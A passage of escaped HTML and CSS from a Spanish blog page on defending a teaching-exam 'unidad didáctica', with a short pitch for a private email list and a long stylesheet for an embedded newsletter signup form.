justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        